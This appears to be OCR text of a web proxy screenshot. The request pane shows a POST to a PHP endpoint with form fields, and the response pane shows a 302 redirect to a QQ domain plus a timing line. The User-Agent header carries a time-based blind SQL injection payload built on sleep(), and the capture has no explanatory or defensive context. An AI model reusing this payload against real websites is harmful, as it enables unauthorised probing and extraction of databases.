 Request
Raw Params Headers Hex
POST /2017.php HTTP/1.1
Host:
Content-Length: 27
Cache-Control: max-age=0
Origin: http
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr
1.0'XOR(if(now()=sysdate(),sleep(5*5),0))OR'
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: h
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=coungujb83ffet9m80s7d7f4u6
Connection: close
u=1517878&p=78787&bianhao=1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Server: nginx
Date: Tue, 10 Dec 2019 19:16:25 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: https://ipubg.qq.com
Content-Length: 6
? < + > Type a search term
千寻瀑
339 bytes | 3,659 millis